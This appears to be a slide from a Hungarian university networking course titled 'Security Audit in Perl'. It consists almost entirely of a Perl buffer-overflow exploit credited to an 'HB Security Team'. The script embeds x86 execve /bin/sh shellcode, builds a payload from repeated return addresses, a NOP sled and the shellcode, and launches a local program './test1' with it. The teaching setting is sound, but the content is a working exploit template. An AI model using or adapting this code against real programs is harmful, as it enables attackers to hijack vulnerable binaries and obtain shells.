 Biztonsági Audit Perl Nyelven

#!/usr/bin/perl
# Coded By Depth from HB Security Team

$shellcode = "\xeb\x1d\x5e\x29\xc0\x88\x46\x07\x89\x46\x0c";
$shellcode .="\x89\x76\x08\xb0\x0b\x87\xf3\x8d\x4b\x08\x8d";
$shellcode .= "\x53\x0c\xcd\x80\x29\xc0\x40\xcd\x80\xe8\xde";
$shellcode .= "\xff\xff\xff/bin/sh";

$nop= "\x90";
$ret= 0xbffff000;
$len=2048;
$new_ret=pack("l",($ret + $ARGV[0]));
for ($i=0; $i<$len; $i+=4) {
$buffer .= $new_ret;
}
for($i=0;$i< $len - length($shellcode)-100;$i++){
$buffer .= $nop;
}
$buffer .= $shellcode;
exec("./test1",$buffer,0);

Széchenyi Isván Egyetem
Számítógépes hálózatok II

12